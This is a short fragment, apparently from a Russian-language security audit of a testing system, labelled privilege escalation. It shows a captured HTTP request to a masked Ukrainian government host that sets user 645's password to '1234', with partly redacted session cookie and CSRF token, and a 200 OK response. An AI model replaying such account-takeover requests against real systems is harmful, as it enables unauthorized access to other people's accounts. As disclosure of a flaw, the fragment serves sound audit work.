 Аудит системы тестирования
privilege escalation
POST /users/password/645 HTTP/1.1
Host: ***.gov.ua
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://***.gov.ua/users/update/645
Content-Length: 24
Cookie: PHPSESSID=l90s0ohv5v…04sqd23;
YII_CSRF_TOKEN=cd6fc8cf9110…1258473e6b512
Connection: keep-alive
users%5Bpassword%5D=1234
HTTP/1.1 200 OK
7
 